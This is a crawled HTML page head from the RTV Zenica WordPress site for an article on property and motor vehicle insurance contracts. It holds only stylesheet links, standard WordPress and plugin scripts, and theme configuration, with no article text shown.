

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rtvze.ba/osnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila/
body_size: 14287
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Osnovni elementi ugovora  o  uslugama osiguranja imovine i motornih vozila | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="https://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="https://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="https://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Osnovni elementi ugovora  o  uslugama osiguranja imovine i motornih vozila Comments Feed" href="https://www.rtvze.ba/osnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=562&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=562&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=562&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=562&amp;ver=3.0.2" id="wpi_front_script-js"></script>
